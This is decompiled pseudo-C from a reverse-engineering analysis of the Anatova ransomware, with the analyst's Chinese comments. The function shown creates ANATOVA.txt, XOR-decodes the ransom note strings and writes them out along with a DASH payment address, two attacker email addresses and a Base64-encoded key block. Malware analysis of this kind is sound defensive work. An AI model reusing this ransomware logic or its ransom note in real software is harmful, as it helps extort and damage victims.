 52 n_templpFileName = (wchar_t *)lpFileName;
53 lpBuffer = aDiiJpwCliVDwFw;
54 v47 = aDcqWQmUdHKqVKa;
55 v46 = aIdqWRdlqCjwJpw;
56 v45 = aAjkqQwCpfnPvLk;
57 v44 = aN_;
58 v43 = aVKaQmlvCliPkqj;
59 LODWORD(v1) = (_DWORD)lpFileName;
60 if ( lpFileName )
61 {
62 v42 = 92;
63 v1 = wcsrchr(lpFileName, 92u);
64 *(_QWORD *)&Size[4] = v1;
65 if ( v1 )
66 {
67 *(_DWORD *)Size = *(_DWORD *)&Size[4] - (_DWORD)n_templpFileName;// 得出文件路径相对绝对路径的差
68 LODWORD(v1) = FVirtualAlloc(4096i64, 4u);
69 Dst = v1;
70 if ( v1 )
71 {
72 memcpy(Dst, n_templpFileName, *(unsigned int *)Size);// 得出当前文件所在目录
73 lpStrANATOVATXT = (__int64)DecodeSysDllString((const wchar_t *)asc_408F1A, 9i64);// 解密字符串:ANATOVA.txt
74 if ( lpStrANATOVATXT )
75 {
76 lstrcatW(Dst, asc_408F32); // \
77 lstrcatW(Dst, lpStrANATOVATXT);
78 hFile = CreateFileW((LPCWSTR)Dst, 0xC0000000, 0, 0i64, 1u, 0x80u, 0i64);// 创建ANATOVA.txt文件
79 if ( hFile != (HANDLE)-1 ) // 检查文件是否创建成功
80 {
81 NumberOfBytesWritten = 0;
82 for ( i = 0; i < strlen((const char *)lpBuffer); ++i )// 解密出勒索信息:
83 // All your files are crypted.
84 // Only us can decrypt your files,
85 // you need pay 10 DASH in the address:
86 *((_BYTE *)lpBuffer + i) ^= 5u;
87 v2 = strlen((const char *)lpBuffer);
88 WriteFile(hFile, lpBuffer, v2, &NumberOfBytesWritten, 0i64);// 将解密的内容写入勒索信息文件
89 v3 = strlen(Str);
90 WriteFile(hFile, asc_408F36, v3, &NumberOfBytesWritten, 0i64);// OD 0A换行
91 v4 = strlen((const char *)::lpBuffer);
92 WriteFile(hFile, ::lpBuffer, v4, &NumberOfBytesWritten, 0i64);// XpRvUwSjSeHfJqLePsRfQtCKa1VMwaXh12
93 v5 = strlen(asc_408F45);
94 WriteFile(hFile, asc_408F40, v5, &NumberOfBytesWritten, 0i64);// OD 0A换行
95 for ( j = 0; j < strlen((const char *)v47); ++j )
96 *((_BYTE *)v47 + j) ^= 5u; // 解密勒索信息:
97 // After the payment send us the address used to make the payment to one of these mail addresses:
98 v6 = strlen((const char *)v47);
99 WriteFile(hFile, v47, v6, &NumberOfBytesWritten, 0i64);// 将解密的内容写入勒索信息文件
100 v7 = strlen(asc_408F4F);
101 WriteFile(hFile, asc_408F4A, v7, &NumberOfBytesWritten, 0i64);// OD 0A换行
102 v8 = strlen((const char *)off_408268);
103 WriteFile(hFile, off_408268, v8, &NumberOfBytesWritten, 0i64);// anatova2@tutanota.com
104 v9 = strlen(asc_408F57);
105 WriteFile(hFile, asc_408F54, v9, &NumberOfBytesWritten, 0i64);// OD 0A换行
106 v10 = strlen((const char *)off_408288);
107 WriteFile(hFile, off_408288, v10, &NumberOfBytesWritten, 0i64);// anatoday@tutanota.com
108 v11 = strlen(asc_408F5F);
109 WriteFile(hFile, asc_408F5A, v11, &NumberOfBytesWritten, 0i64);// OD 0A换行
110 for ( k = 0; k < strlen((const char *)v46); ++k )
111 *((_BYTE *)v46 + k) ^= 5u; // 解密勒索信息:
112 // Later wait for our reply with your decryptor.
113 // If you want can send us ONE JPG FILE ONL max 200kb to decrypt per free before of payment.
114 v12 = strlen((const char *)v46);
115 WriteFile(hFile, v46, v12, &NumberOfBytesWritten, 0i64);// 将解密的内容写入勒索信息文件
116 v13 = strlen(asc_408F69);
117 WriteFile(hFile, asc_408F64, v13, &NumberOfBytesWritten, 0i64);// OD 0A换行
118 for ( l = 0; l < strlen((const char *)lpBuffer); ++l )
119 *((_BYTE *)lpBuffer + l) ^= 5u; // 将解密的勒索信息异或加密回去
120 for ( m = 0; m < strlen((const char *)v45); ++m )
121 *((_BYTE *)v45 + m) ^= 5u; // 解密勒索信息:
122 // Dont try fuck us, in this case you NEVER will recover your files.
123 // Nothing personal, only business.
124 v14 = strlen((const char *)v45);
125 WriteFile(hFile, v45, v14, &NumberOfBytesWritten, 0i64);// 将解密的内容写入勒索信息文件
126 for ( n = 0; n < strlen((const char *)v47); ++n )
127 *((_BYTE *)v47 + n) ^= 5u; // 将解密的勒索信息异或加密回去
128 for ( ii = 0; ii < strlen((const char *)v46); ++ii )
129 *((_BYTE *)v46 + ii) ^= 5u; // 将解密的勒索信息异或加密回去
130 for ( jj = 0; jj < strlen((const char *)v45); ++jj )
131 *((_BYTE *)v45 + jj) ^= 5u; // 将解密的勒索信息异或加密回去
132 for ( kk = 0; kk < strlen((const char *)v44); ++kk )
133 *((_BYTE *)v44 + kk) ^= 5u; // 解密勒索信息:
134 // ---KEY---
135 for ( ll = 0; ll < strlen((const char *)v43); ++ll )
136 *((_BYTE *)v43 + ll) ^= 5u; // 解密勒索信息:
137 // Send this file untouched with your payment or/and free file!
138 v15 = strlen(asc_408F73);
139 WriteFile(hFile, asc_408F6E, v15, &NumberOfBytesWritten, 0i64);// OD 0A换行
140 v16 = strlen((const char *)v43);
141 WriteFile(hFile, v43, v16, &NumberOfBytesWritten, 0i64);// 将解密的内容写入勒索信息文件
142 v17 = strlen(asc_408F7D);
143 WriteFile(hFile, asc_408F78, v17, &NumberOfBytesWritten, 0i64);// OD 0A换行
144 v18 = strlen(Buffer);
145 WriteFile(hFile, Buffer, v18, &NumberOfBytesWritten, 0i64);// 将481写入勒索信息文件
146 v19 = strlen(asc_408F87);
147 WriteFile(hFile, asc_408F82, v19, &NumberOfBytesWritten, 0i64);// OD 0A换行
148 v20 = strlen((const char *)v44);
149 WriteFile(hFile, v44, v20, &NumberOfBytesWritten, 0i64);// ---KEY---
150 v21 = strlen(asc_408F8F);
151 WriteFile(hFile, asc_408F8C, v21, &NumberOfBytesWritten, 0i64);// OD 0A换行
152 WriteFile(hFile, Base64EncodekeyBufferAddr, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0i64);// 将之前用Base64的密钥写入勒索信息文件
153 v22 = strlen((const char *)v44);
154 WriteFile(hFile, v44, v22, &NumberOfBytesWritten, 0i64);// ---KEY---
155 for ( mm = 0; mm < strlen((const char *)v44); ++mm )
156 *((_BYTE *)v44 + mm) ^= 5u; // 将解密的勒索信息异或加密回去
157 for ( nn = 0; nn < strlen((const char *)v43); ++nn )
158 *((_BYTE *)v43 + nn) ^= 5u; // 将解密的勒索信息异或加密回去
159 v23 = CloseHandle(hFile);
160 }
161 FVirtualFree(lpStrANATOVATXT);
162 }
163 LODWORD(v1) = FVirtualFree((__int64)Dst);
164 }
165 }
166 }
167 return (unsigned __int64)v1;
168 }